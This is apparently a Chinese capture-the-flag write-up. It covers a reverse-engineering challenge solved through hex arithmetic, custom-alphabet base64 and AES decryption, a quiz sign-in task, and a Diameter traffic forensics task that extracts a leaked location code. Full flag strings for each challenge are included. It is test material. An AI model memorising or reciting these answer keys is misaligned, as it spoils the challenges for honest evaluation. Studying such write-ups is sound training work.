















用ida打开文件,查看main主函数,发现flag位40位,且开头是wdflag{,结尾},中间是四重加密,每重加密8位flag部分







第一关,知道v2的8位16进制数,求s1,把s2的值除2转成字符串,得到第一段flag: bf00e556

第二关,知道v22和v11的值,v22和v11求得v12得到第二段flag:0f45aac9









第三关,v21进行了base64加密,要求v17,对v21进行base64解密,这里换了码表,得到第三段flag:c26f0465

第四关,aes加密,这里告诉了key,就是v9,其他都不用看,要对密文v4进行解密,得到第四段flag:b985cb15

wdflag{bf00e5560f45aac9c26f0465b985cb15}



MISC



签到

知识竞赛,答对8题即可

flag:

flag{a236b34b-8040-4ea5-9e1c-97169aa3f43a}





MISC01







首先我们发现是一个Diameter协议,上网搜索发现再AVP部分包含了用户的信息





我们过滤Diameter协议(https://www.cnblogs.com/stevensfollower/p/5556443.html)

也是简单看了几篇文章,对diameter也有了个简单的了解,再结合题目描述:某单位网络遭到非法的攻击,安全人员对流量调查取证之后保存了关键证据,发现人员的定位信息存在泄露,哎!捕捉关键词"定位信息"!那这里提示也是很明显了,就是让我们在流量包中找到可疑的定位信息呗!那我们这里直接过滤出了diameter协议来进行分析,发现也没多少条记录







发现存在几条流量,我们一个一个分析,在这天流量中发现了location-information这个单词,就是位置信息的意思

我们依次跟进发现了这个字段,我们直接ai解释一下就是我们要找的位置信息了



802f208f26ae77是一个ECGI值,它通过唯一编码的形式实现对特定小区的全球定位与标识。

然后我们进行行32位md5哈希运算后即可得到flag

wdflag{d72937999d564f8d86f2f583569a47d3}



